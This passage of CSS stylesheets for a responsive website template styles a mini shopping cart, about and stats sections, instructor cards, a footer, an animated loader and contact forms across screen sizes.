		margin: 0.5em;
		float: left;
	}
	.side-bar{
		width: 100%;
		margin-top: 2em;
	}
	.left-ads-display {
		padding: 0;
	}
}
@media(max-width:800px){
	.single_page h6 {
		font-size: 1.2em;
		margin: 1em 0;
	}
	.bootstrap-tab-text-grid-right p {
       margin: 1em 0 0;
	}
	#staplesbmincart {
		left: 52%;
		top: 16.9%;
		width: 343px;
	}
}
@media(max-width:736px){
    #staplesbmincart {
        left: 52%;
        top: 16.9%;
        width: 322px;
    }
	#staplesbmincart .sbmincart-footer {
		margin-right: 0em;
	}
}
@media(max-width:667px){
	#staplesbmincart {
		left: 44%;
		width: 341px;
	}
}
@media(max-width:640px){
	.product-edu-info {
		padding: 15px;
		width: 46%;
		margin: 0.5em;
		float: left;
	}
	#staplesbmincart .sbmincart-submit {
		font-size: 0.7em;
	}
	#staplesbmincart .sbmincart-subtotal {
		bottom: 3px;
		font-size: 13px;
	}

	#staplesbmincart {
		left: 51%;
		top: 29.9%;
		width: 284px;
	}
	#staplesbmincart .sbmincart-item a {
		font-size: 0.8em;
	}
	#staplesbmincart .sbmincart-details-name {
		float: left;
		width: 51%;
	}
	#staplesbmincart .sbmincart-details-remove {
		float: left;
		width: 10%;
	}
	#staplesbmincart form {
		position: relative;
		padding: 1em 0.5em;
	}
}
@media(max-width:600px){
	.colr {
		width: 47.333%;
		float: left;
	}
	.new_arrivals h3 {
        font-size: 1.2em;
	}
	.product-edu-info {
		padding: 15px;
		width: 46%;
		margin: 0.5em;
		float: left;
	}
	.single-right-left {
        width: 100%;
    }
}
@media(max-width:568px){
	#staplesbmincart {
		left: 44.5%;
		top: 29.9%;
		width: 284px;
	}
	.description h5 {
		line-height: 25px;
	}
}
@media(max-width:480px){
	.product-edu-info {
		padding: 13px;
		width: 45%;
		margin: 0.5em;
		float: left;
	}
	.product-men {
		padding-left: 0;
		padding: 0;
	}
	#staplesbmincart {
		left: 22%;
		top: 15.9%;
		width: 294px;
	}
	.single-right-left h3 {
       font-size: 18px;
	}
	.colr {
		width:60%;
		float: left;
	}
}
@media(max-width:440px){
	#staplesbmincart {
		left: 16%;
	}
	.product-edu-info {
		width: 100%;
		margin: 1.2em 0em 0em;
		float: none;
	}
	.shop-f-top img {
		margin-bottom: 0em;
	}
}
@media(max-width:414px){
	
	span.money {
		font-size: 0.9em;
		font-weight: 700;
	}
	.product-edu-info {
		padding: 13px;
		width: 47%;
		margin: 0.3em;
		float: left;
	}
	.inner-men-cart-pro .link-product-add-cart {
		width: 80%;
		top: 0px;
		left: 10%;
		margin: 0 auto;
		font-size: 0.8em;
		height: 37px;
	}
	.description input[type="text"] {
		width: 100%;
	}
	.description input[type="submit"] {
		margin-top: 0.7em;
	}
	.new_arrivals h3 {
		margin: 1em 0 1em 0;
	}
	#staplesbmincart {
		left: 11%;
	}
}
@media(max-width:384px){
    .product-edu-info {
        padding: 13px;
        width: 100%;
        margin: 0.3em;
        float: left;
    }
	.inner-men-cart-pro .link-product-add-cart {
		width: 70%;
		top: 0px;
		left: 15%;
		margin: 0 auto;
		font-size: 0.8em;
		height: 37px;
	}
	.item-info-product h4 a {
        font-size: 15px;
    }
	#staplesbmincart {
		left: 9%;
		top: 15.9%;
		width: 294px;
	}
	#staplesbmincart {
		left: 3%;
	}
	.single-right-left h3 {
		font-size: 18px;
		line-height: 28px;
	}
}
@media(max-width:320px){
	#staplesbmincart {
		left: 2%;
		width: 290px;
	}
	button.top_edu_cart {
		padding: 0;
	}
}
/*-- //Responsive --*/
---- css/style.css ----
html,
body {
	margin: 0;
	font-size: 100%;
	background: #fff;
	font-family: 'Open Sans', sans-serif;
}

body a {
	text-decoration: none;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}

a:hover {
	text-decoration: none;
}

input[type="button"],
input[type="submit"] {
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	font-family: 'Montserrat', sans-serif;
}

p {
	letter-spacing: 1px;
	font-size: 1em;
	line-height: 1.9em;
	color: #555;
}

ul {
	margin: 0;
	padding: 0;
}

label {
	margin: 0;
}


/*-- header --*/
/*-- Common-css --*/
.aboutf, .wthree-subscribef-w3ls, .reviewf-main, .posf-grids, .mobile-app, .materialsf-section, .stats-f, .about-ftop-inn, .finner_team, .mail,.locatnf-section, .innerf-pages {
    padding: 1.5em 0;
}
.aboutf {
    text-align:center;
}
.banner_bottom_tab_grids {
    margin-top: 1.5em;
}
h3.tittlef-agileits-w3layouts {
    font-size: 2.7em;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.29);
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
	margin-bottom:0.5em;
}
p.paragraphf {
    font-size: 15.5px;
    letter-spacing: 1.32px;
    color: #8a8a8a;
}
.buttonf-styl a {
    letter-spacing: 4px;
    font-size: 1.1em;
    font-weight: 500;
    color: #fff;
    margin-top: 1em;
    padding: 10px 35px;
    display: inline-block;
    background: #ee4f4f;
	text-decoration: none;
}
.buttonf-styl a:hover {
    color: #fff;
    background: #168eea;
	text-decoration: none;
}
/*--// Common-css --*/
/*-- page details --*/
.services-agile-breadcrumb {
    width: 100%;
    border: none;
    padding: 1em 0;
    background: #eee;
}
.services-agile-breadcrumb ul li span {
    padding: 0 1em;
}
ul.short_ls {
    text-align: left;
}
ul.short_ls li {
    list-style: none;
    display: inline-block;
}
.inner_breadcrumb {
    width: 95%;
    margin: 0 auto;
}
ul.short_ls li a {
    color: #ff3546;
    text-decoration: none;
}
/*-- //page details --*/
/*-- About page --*/
.abt-img {
    background: url(../images/video.html) no-repeat 0px 0px;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
    background-position: center;
    min-height: 300px;
    border: 5px solid #000000;
    margin-bottom: 1.5em;
    text-align: center;
    padding-top: 8em;
}
.about-grids {
    border-left: 3px solid #ee4f4f;
    flex-basis: 48%;
    -webkit-flex-basis: 48%;
    padding: 0em 1.5em 1em;
}
.about-grids h5 {
    color: #168eea;
    font-size: 21px;
    letter-spacing: .6px;
    text-transform: capitalize;
    padding: 20px 0 10px;
    font-weight: 600;
}
@media(min-width:992px){
    .abtf-info {
        display: -webkit-flex;
        display: flex;
        -webkit-justify-content: space-between;
        justify-content: space-between;
    }
}
.about-grids span.fa, .add-left p.paragraphf span {
    display: inline-block;
    font-size: 15px;
    font-weight: 600;
    color: #ee4f4f;
    margin-right: 4px;
}
/*-- stats --*/
.stats-f_left {
    text-align: left;
    width: 50%;
    float: left;
}
.stats-f_left p {
    font-size: 3em;
    font-weight: 600;
    color: #fff;
    line-height: 1.2em;
}

.stats-f_left h4 {
	font-size: 1.4em;
	color: #ffffff;
	letter-spacing: 1px;
	margin: 0;
	font-weight: 100;
}

.stats-f_left span {
    font-size: 2em;
    color: #ee4f4f;
}

.stats-f_bottom_grid_left img {
	margin: 0 auto;
}

.stats-f {
    background: url(../images/video.html) no-repeat 0px 0px;
    background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
    -moz-background-size: cover;
}
.stats-f_inner_grids {
    padding: 3em 2em;
    background: rgba(0, 0, 0, 0.61);
}
.stats-f_left:nth-child(1), .stats-f_left:nth-child(2) {
    margin-bottom: 2em;
}
.stats-f_left:nth-child(3), .stats-f_left:nth-child(4) {
    margin-top: 2em;
}
/*-- stats --*/
/*-- instructors section --*/
.finner_team {
    background: #e6e6e6;
}
.fteam_grid_info {
    text-align: center;
    padding: 40px 30px;
    -webkit-box-shadow: 0px 1px 10px -4px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 1px 10px -4px rgba(0,0,0,0.75);
    box-shadow: 0px 1px 10px -4px rgba(0,0,0,0.75);
    margin: 0 5px;
    width: 31.8%;
    background: rgba(255, 255, 255, 0.76);
}
.fteam_grid_info h3 {
    color: #ff3546;
    font-size: 21px;
    margin: 10px 0 6px;
}
.fteam_grid_info p {
    color: #999;
    font-size: 15px;
    margin-bottom: 14px;
}
/* team social icons */
.teamf_icons ul li {
	list-style: none;
	display: inline-block;
	margin-right: 10px;
}
.teamf_icons ul li a i.fa {
    height: 32px;
    width: 32px;
    background: none;
    line-height: 31px;
    color: #222;
    border-radius: 50%;
    border: 1px solid rgba(187, 187, 187, 0.32);
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    transition: 0.5s all;
}
.teamf_icons ul li a i.fa:hover {
    color: #168eea;
    border: 1px solid #168eea;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    transition: 0.5s all;
}
.fteam_grid_info img {
	margin: 0 auto;
    text-align: center;
    border-radius: 50%;
}
.fteam_grid_info:nth-child(4),.fteam_grid_info:nth-child(5),.fteam_grid_info:nth-child(6) {
    margin-top:1em;
}
.finner_team .date-text:nth-child(even) {
    margin: 1em 0;
}

/*-- //instructors section --*/
/*--// About page --*/
/*--// Banner -bottom --*/
.main-topicsf {
    margin-top: 2.5em;
}
.tabsf-w3-agileits-grids {
    position: relative;
    overflow: hidden;
    text-align: left;
}
.tabsf-w3-agileits-grids img {
    width: 100%;
    margin-bottom: 1.5em;
}
.main-topicsf a.buttonf {
    font-size: 1.3em;
    color: #fff;
    font-weight: 500;
    letter-spacing: 1px;
	text-decoration:none;
}
.main-topicsf a.buttonf:hover, .main-topicsf a.buttonf:focus {
	text-decoration:none;
}
.main-topicsf a.buttonf span.fa {
    font-size: 1.8em;
    font-weight: 100;
}
.tabs-inn-info-agileits-w3layouts {
    position: absolute;
    top: -50%;
    padding: 1.5em 2em 0;
    text-align: center;
    width: 90%;
    -webkit-transition: .5s all;
    transition: .5s all;
    -moz-transition: .5s all;
}
.img-caption::before {
    content: '';
    position: absolute;
    z-index: 0;
    top: inherit;
    left: 4%;
    width: 0;
    background: rgba(0, 0, 0, 0.88);
    -webkit-transition: .5s all;
    transition: .5s all;
    -moz-transition: .5s all;
}
.tabsf-w3-agileits-grids:hover div.tabs-inn-info-agileits-w3layouts {
    top: 2%;
}
.tabsf-w3-agileits-grids:hover div.img-caption::before {
    top: 0;
    width: 92.2%;
    height: 24%;
}
/*-- Banner-bottom --*/
/*-- Material --*/
.materialsf-section {
    background: url(../images/matrlf.html) no-repeat 0px 0px;
    background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
    -moz-background-size: cover;

}
.thumbnail {
    position: relative;
    margin-bottom: 2px;
}
.thumbnail p {
    position: absolute;
    right: -1px;
    bottom: 12px;
    padding: 2px 15px;
    font-size: 13px;
    color: #000;
    background: #fff;
    border-bottom-left-radius: 13px;
    border-top-left-radius: 13px;
}
.thumbnail p span {
    color: #168eea;
	margin-right:10px;
}
ul.rating {
    float: right;
    line-height: 15px;
}
ul.rating li a span {
    font-size: 11px;
    margin-right: 2px;
}
ul.rating li a {
    text-decoration:none;
}
ul.rating li a:hover span {
    text-decoration: none;
    color: #f00;
}
ul.rating li {
    list-style: none;
    display: inline-block;
}
.caption form {
    text-align: center;
}
.matrlf-mid {
    margin: 10px 0 15px;
}
.thumbnails li> .fff .caption {
    background: #fff !important;
    padding: 15px;
}
/* Thumbnail Box */
.caption h4 {
    color: #ee4f4f;
    font-size: 17px;
    letter-spacing: 0.8px;
    line-height: 24px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
}

.caption p {
    color: #5a5a5a;
    font-size: 14px;
    letter-spacing: 1px;
}
span.yellow-star {
    color: #ffac00;
}
span.gray-star {
    color: #c5c5c5;
}
.caption h6 {
    color: #000;
    font-weight: 700;
    font-size: 18px;
    float: left;
}
.caption h6 span {
    color: #f00;
}
/*-- cart button --*/


/*--// cart button --*/

/* Carousel Control */
.control-box {
    text-align: right;
    width: 100%;
}
.carousel-control{
    background: #666;
    border: 0px;
    border-radius: 0px;
    display: inline-block;
    font-size: 34px;
    font-weight: 200;
    line-height: 18px;
    opacity: 0.5;
    padding: 4px 10px 0px;
    position: static;
    height: 30px;
    width: 15px;
}



/* Mobile Only */
@media (max-width: 767px) {
    .page-header, .control-box {
        text-align: center;
    } 
}
@media (max-width: 479px) {
    .caption {
        word-break: break-all;
    }
}


li { list-style-type:none;}

/*--
::selection { background: #ff5e99; color: #FFFFFF; text-shadow: 0; }
::-moz-selection { background: #ff5e99; color: #FFFFFF; }
.carousel.materialf-slider .item{
	background: none!important;
}--*/

/*--// Materials --*/
/*-- footer --*/

.footer_agileinfo_topf {
    border-top: 1px solid #eee;
    padding: 1em 0;
	background: #600000;
}

.footer-wthree-copyf {
    background: #ffffff;
    padding: 0.5em 0;
    border-top: 2px solid #eee;
}

ul.tag2:last-child {
	margin: 0;
}
.w3ls-fsocial-grid {
    padding-top: 2em;
    border-top: 2px solid #eee;
    margin-top: 1em;
    text-align: center;
}
.social-ficons ul {
	padding: 0;
	margin: 0;
}

.social-ficons ul li {
    display: inline-block;
    margin: 0 1em;
}

.social-ficons ul li a {
    color: #fff;
    text-align: center;
    font-size: 15px;
}

.social-ficons ul li a span.fa.fa-facebook {
	height: 32px;
	width: 32px;
	line-height: 32px;
	background: transparent;
	margin-right: 4px;
	color: #3b5998;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}

.social-ficons ul li a:hover span.fa.fa-facebook {
	height: 32px;
	width: 32px;
	line-height: 32px;
	background: #3b5998;
	color: #FFFFFF;
}

.social-ficons ul li a span.fa.fa-twitter {
	height: 32px;
	width: 32px;
	line-height: 32px;
	background: transparent;
	margin-right: 4px;
	color: #1da1f2;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}

.social-ficons ul li a:hover span.fa.fa-twitter {
	height: 32px;
	width: 32px;
	line-height: 32px;
	background: #1da1f2;
	color: #FFFFFF;
}

.social-ficons ul li a span.fa.fa-google {
	height: 32px;
	width: 32px;
	line-height: 32px;
	background: transparent;
	margin-right: 4px;
	color: #ea4335;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}

.social-ficons ul li a:hover span.fa.fa-google {
	height: 32px;
	width: 32px;
	line-height: 32px;
	background: #ea4335;
	color: #FFFFFF;
}

.footer_w3layouts_gridf h2 a {
    display: inline-block;
    font-size: 1.4em;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.29);
    color: #fff;
    font-weight: 700;
    text-decoration: none;
    margin-bottom: 0.5em;
}

.footer_w3layouts_gridf_list li {
	display: block;
	margin-bottom: 1em;
}

.footer_w3layouts_gridf_list li span.fa {
	color: #fff;
	padding-right: 1em;
}

.footer_w3layouts_gridf_list li a {
    color: #fff;
    text-decoration: none;
    line-height: 1.5em;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 0.75em;
    font-weight: 800;
}

.footer_w3layouts_gridf_list li a:hover {
	color: #168eea;
}

.footer_w3layouts_gridf_list li:last-child {
	margin-bottom: 0;
}

.addressf-agileits-w3layouts p span.fa {
    margin-right: .2em;
    color: #ee4f4f;
    display: inline-block;
    text-align: center;
    font-size: 3em;
    vertical-align: middle;
}

h3.sub-w3ls-headf {
    color: #3a3a3a;
    font-size: 1.5em;
    font-weight: 600;
    letter-spacing: 1.5px;
    margin-bottom: .7em;
    line-height: 30px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.29);
}
h3.sub-w3ls-headf span {
    font-weight: 400;
    color: #168eea;
}

.wthree-subscribef-w3ls {
    background: url(../images/sbscribe.html) no-repeat 0px 0px;
    background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
    -moz-background-size: cover;
}
.wthree-subscribef-w3ls h3.tittlef-agileits-w3layouts {
    text-align: left;
}
.footer_w3layouts_gridf_right {
    width: 75%;
    margin-top: 1em;
}
.wthree-subscribef-w3ls input[type="email"] {
	outline: none;
	padding: 13px;
	background: #fff;
	font-size: 0.9em;
	color: #888;
	width: 65%;
	border: none;
	letter-spacing: 1px;
	float: left;
}

.wthree-subscribef-w3ls input[type="email"]::-webkit-input-placeholder {
	color: #999!important;
}

.wthree-subscribef-w3ls input[type="submit"] {
    outline: none;
    padding: 10.5px 0;
    background: #168eea;
    font-size: 1.1em;
    font-weight: 400;
    color: #fff;
    border: none;
    text-transform: capitalize;
    letter-spacing: 4px;
    width: 35%;
    float: left;
}

.wthree-subscribef-w3ls input[type="submit"]:hover {
	background: #ee4f4f;
}

ul.social-icons3.two li a {
	text-align: center;
}
.footer-wthree-copyf p, .addressf-agileits-w3layouts p {
    color: #000;
    font-size: 14px;
    letter-spacing: 1.3px;
    text-align: center;
    margin: 0;
    font-weight: 600;
}
.addressf-agileits-w3layouts {
    float: left;
}
.footer-wthree-copyf p:nth-child(2) {
    float: right;
    margin-top: 7px;
}
.footer-wthree-copyf p a {
	color: #ee4f4f;
	transition: .5s ease-in;
	-webkit-transition: .5s ease-in;
	-moz-transition: .5s ease-in;
	-o-transition: .5s ease-in;
	-ms-transition: .5s ease-in;
}

.footer-wthree-copyf p a:hover {
	color: #168eea;
}


/*-- //footer --*/

/*-- to-top --*/
#toTop {
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 20px;
	right: 2%;
	overflow: hidden;
	z-index: 999; 
	width: 32px;
	height: 32px;
	border: none;
	text-indent: 100%;
	background: url(../images/arr.html) no-repeat 0px 0px;
	background-size: 32px;
}
#toTopHover {
	width: 32px;
	height: 32px;
	display: block;
	overflow: hidden;
	float: right;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
}
/*-- //to-top --*/

/*-- Colors --*/
h3.white-clrf{
	color:#fff;
}
p.white-clrf{
	color:#fdfdfd;
}
/*-- //Colors --*/

/*-- creative-animated-loading --*/
.posf-grids{
	position:relative;
}
.posf-right {
    float: right;
    text-align: right;
}
.pos1, .pos2, .pos3, .pos4, .pos5 {
    padding: 1em;
    margin: 2em;
}
.pos1 {
    background: #ffc400;
	transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
}
.pos2 {
    background: #338ad1;
	transform: rotate(-9deg);
    -webkit-transform: rotate(-9deg);
    -o-transform: rotate(-9deg);
    -ms-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
}
.pos3 {
    background: #ff5d8f;
	transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
}
.pos4 {
    background: #1fa67a;
	transform: rotate(9deg);
    -webkit-transform: rotate(9deg);
    -o-transform: rotate(9deg);
    -ms-transform: rotate(9deg);
    -moz-transform: rotate(9deg);
}
.pos5 {
    background: #6a67ce;
    margin: 0;
}
.posf-btm {
    margin: 0 auto;
    text-align: center;
    width: 27%;
}
.loadf-section a {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    letter-spacing: 1px;
    font-weight: 800;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.87);
    color: #fff;
    text-transform: capitalize;
    text-decoration: none;
}
#loader {
    bottom: 0;
    height: 175px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 175px;
}
#loader {
    bottom: 0;
    height: 175px;
    left: 0;
    margin: 16% auto 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 175px;
}
#loader .dot {
    bottom: 0;
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 87.5px;
}
#loader .dot::before {
    border-radius: 100%;
    content: "";
    height: 87.5px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    -moz-transform: scale(0);
    width: 87.5px;
}
#loader .dot:nth-child(7n+1) {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
}
#loader .dot:nth-child(7n+1)::before {
    animation: 0.8s linear 0.1s normal none infinite running load;
    background: #00ff80 none repeat scroll 0 0;
}
#loader .dot:nth-child(7n+2) {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
}
#loader .dot:nth-child(7n+2)::before {
    animation: 0.8s linear 0.2s normal none infinite running load;
    background: #00ffea none repeat scroll 0 0;
}
#loader .dot:nth-child(7n+3) {
    transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
}
#loader .dot:nth-child(7n+3)::before {
    animation: 0.8s linear 0.3s normal none infinite running load;
    background: #00aaff none repeat scroll 0 0;
}
#loader .dot:nth-child(7n+4) {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
}
#loader .dot:nth-child(7n+4)::before {
    animation: 0.8s linear 0.4s normal none infinite running load;
    background: #0040ff none repeat scroll 0 0;
}
#loader .dot:nth-child(7n+5) {
    transform: rotate(225deg);
    -webkit-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
}
#loader .dot:nth-child(7n+5)::before {
    animation: 0.8s linear 0.5s normal none infinite running load;
    background: #2a00ff none repeat scroll 0 0;
}
#loader .dot:nth-child(7n+6) {
    transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
}
#loader .dot:nth-child(7n+6)::before {
    animation: 0.8s linear 0.6s normal none infinite running load;
    background: #9500ff none repeat scroll 0 0;
}
#loader .dot:nth-child(7n+7) {
    transform: rotate(315deg);
    -webkit-transform: rotate(315deg);
    -o-transform: rotate(315deg);
    -ms-transform: rotate(315deg);
    -moz-transform: rotate(315deg);
}
#loader .dot:nth-child(7n+7)::before {
    animation: 0.8s linear 0.7s normal none infinite running load;
    background: magenta none repeat scroll 0 0;
}
#loader .dot:nth-child(7n+8) {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
}
#loader .dot:nth-child(7n+8)::before {
    animation: 0.8s linear 0.8s normal none infinite running load;
    background: #ff0095 none repeat scroll 0 0;
}
#loader .lading {
    /*background-image: url("../images/loading.gif");*/
    background-position: 50% 50%;
    background-repeat: no-repeat;
    bottom: -40px;
    height: 20px;
    left: 0;
    position: absolute;
    right: 0;
    width: 180px;
}
@keyframes load {
100% {
    opacity: 0;
    transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
}
}
@keyframes load {
100% {
    opacity: 0;
    transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
}
}

/*--// creative-animated-loading --*/
/*--mobile-app--*/
.app-img img {
    width: 100%;
    float: right;
}
.mobile-app h3.tittlef-agileits-w3layouts {
    text-align: left;
}
.app-devices a {
    float: left;
    width: 175px;
    margin-right: 4%;
}
.app-devices {
    margin: 2em 0 1em;
}
.app-info p a {
    color: #EA3621;
    font-weight: bold;
    text-decoration: none;
}
/*--//mobile-app--*/
/*-- Contact --*/
.contctf_mail_grid_right input[type="text"], .contctf_mail_grid_right input[type="password"], .contctf_mail_grid_right textarea {
    outline: none;
    padding: 10px;
    font-size: 14px;
    color: #000;
    background: none;
    width: 100%;
    letter-spacing: 1px;
    border: none;
    border-bottom: 2px solid rgba(197, 197, 197, 0.8);
    margin-bottom: 1em;
}
.inputf_left {
    float: left;
    width: 49%;
}
.inputf_right {
    float: right;
    width: 49%;
}
.contctf_mail_grid_right textarea {
    min-height: 150px;
    width: 100%;
    resize: none;
}
.contctf_mail_grid_right input[type="submit"], .contctf_mail_grid_right input[type="reset"] {
    outline: none;
    padding: 13px 0;
    font-size: 1.1em;
    font-weight: 400;
    color: #fff;
    background: #168eea;
    margin-top: .9em;
    width: 49%;
    border: none;
    letter-spacing: 4px;
    text-transform: capitalize;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    transition: 0.5s all;
}
.contctf_mail_grid_right input[type="reset"] {
    background: #ee4f4f;
    float: right;
}
.contctf_mail_grid_right input[type="submit"]:hover, .contctf_mail_grid_right input[type="reset"]:hover {
    background: #252525;
    color: #fff;
}
.contactf-left span.fa {
    font-size: 1.2em;
    background: rgba(255, 255, 255, 0.25);
    width: 47px;
    height: 47px;
    text-align: center;
    line-height: 47px;
    color: #000000;
    box-shadow: 2px 2px 16px #a2a2a2;
}
.contactf-left h4,.contactf-left h5{
	text-align:left;
}
.contactf-left h4 {
    color: rgb(238, 79, 79);
    font-size: 1.2em;
    margin-bottom: .3em;
    text-shadow: 1px 1px 2px #757575;
}
.contactf-left p {
    color: #000;
}
.contactf-left p a{
	color:#000;
}
.contactf-left p a:hover{
	color:#168eea;
}
.contactf-mail {
    padding: 2em 0;
}
.call {
    padding-bottom: 2em;
}
.mapf iframe {
    width: 100%;
    border: none;
    outline: none;
    min-height: 400px;
    padding: 1em 1em 1em;
    border: 2px dotted #888;
}
@media(min-width:1081px){
.locationsf-main {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
}
@media(min-width:481px){
    .locationsf-inn {
        display: -webkit-flex;
        display: flex;
        -webkit-justify-content: space-between;
        justify-content: space-between;
        flex-basis: 49.45%;
        -webkit-flex-basis: 49.45%;
    }
}
.locatnf-grids{
    flex-basis: 49%;
     -webkit-flex-basis: 49%;
}
.locatnf-grids iframe {
    width: 100%;
    border: none;
    outline: none;
    margin-bottom: 1em;
    min-height: 210px;
}
/*-- // Contact --*/
/*--responsive--*/


@media(max-width:1680px){
	
}
@media(max-width:1600px){
	
}
@media(max-width:1440px){
	
}
@media(max-width:1366px){
	.tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 90%;
        left: 5%;
    }
    #loader {
        margin: 10% auto 0;
    }
    .fteam_grid_info {
        padding: 40px 11px;
        margin: 0 4px;
    }
}
@media(max-width:1280px){
	.fteam_grid_info:nth-child(3), .fteam_grid_info:nth-child(4), .fteam_grid_info:nth-child(5), .fteam_grid_info:nth-child(6){
        margin-top: 1em;
    }
    .fteam_grid_info {
        width: 48%;
    }
    .main-topicsf a.buttonf {
        font-size: 1.1em;
    }
    .tabs-inn-info-agileits-w3layouts {
        padding: 1.7em 2em 0;
    }
}
@media(max-width:1080px){
    .tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 87.5%;
        height: 15%;
        left: 6%;
    }
    .tabs-inn-info-agileits-w3layouts {
        padding: 0.7em 2em 0;
    }
    h3.sub-w3ls-headf {
        font-size: 1.4em;
    }
    .pos1, .pos2, .pos3, .pos4, .pos5 {
        margin: 1em;
    }
    #loader {
        margin: 25% auto 0;
    }
    .contactf-left p {
        font-size: 0.9em;
    }
    .locationsf-inn .m1,.locationsf-inn .m2{
        margin-bottom:1em;
    }
}
@media(max-width:1050px){
    .footer_agileinfo_topf {
        padding: 3em 0;
    }
    .addressf-agileits-w3layouts p span.fa {
        font-size: 2.5em;
    }
    .footer-wthree-copyf p:nth-child(2) {
        margin-top: 4px;
    }
}
@media(max-width:1024px){
	
}
@media(max-width:991px){
	.aboutf, .wthree-subscribef-w3ls, .reviewf-main, .posf-grids, .mobile-app, .materialsf-section, .stats-f, .about-ftop-inn, .finner_team, .mail, .locatnf-section, .innerf-pages {
        padding: 4em 0;
    }
    .tabsf-w3-agileits-grids:hover div.img-caption::before {
        width: 93%;
        height: 15%;
        left: 3.5%;
    }
    .materialsf-section ul li:nth-child(1), 
    .materialsf-section ul li:nth-child(2){
        margin-bottom:1em;
    }
    #loader {
        margin: 21% auto 0;
    }
    .pos1, .pos2, .pos3, .pos4 {
        transform: none;
        margin: 1em 0em;
    }
    .pos5{
        margin:0 1em;
    }
    .posf-btm {
        text-align: left;
        width: 100%;
    }
    .posf-left {
        margin-top: 16em;
    }
    .posf-right {
        float: none;
        text-align: left;
    }
    .app-img img {
        width: 100%;
        float: none;
    }
    ul.footer_w3layouts_gridf_list {
        margin: 1em 0;
    }
    .addressf-agileits-w3layouts {
        float: none;
    }
    .footer-wthree-copyf p:nth-child(2) {
        float: none;
        margin-top: 10px;
    }
    .footer_w3layouts_gridf h2 a {
        margin-bottom: 0.2em;
    }
    .footer_w3layouts_gridf:nth-child(1) {
        margin-bottom: 1.5em;
    }
    .header_right a {
        font-size: 17px;
    }
    .img-deal1 h3 {
        font-size: 15px;
    }
    .img-deal1 a {
        font-size: 16px;
    }
    .colr {
        width: 100%;
        float: none;
    }
    p.paragraphf {
        font-size: 15px;
        letter-spacing: 1.2px;
    }
    h3.tittlef-agileits-w3layouts {
        line-height: 51px;
        margin-bottom: 0.7em;
    }
    .stats-f_left p {
        font-size: 2.5em;
    }
    .stats-f_left h4 {
        font-size: 1.2em;
    }
